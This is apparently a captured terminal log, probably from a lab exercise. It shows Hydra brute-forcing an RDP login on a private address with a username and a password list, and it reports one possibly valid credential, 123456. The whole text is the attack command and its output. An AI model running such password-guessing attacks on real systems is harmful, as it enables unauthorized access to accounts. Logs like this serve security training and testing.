 └─$ hydra -l mIcardi -P passwords.txt 192.168.10.10 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-18 08:21:30
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking rdp://192.168.10.10:3389/
[3389][rdp] account on 192.168.10.10 might be valid but account not active for remote desktop: login: mIcardi passw
ord: 123456, continuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-18 08:21:33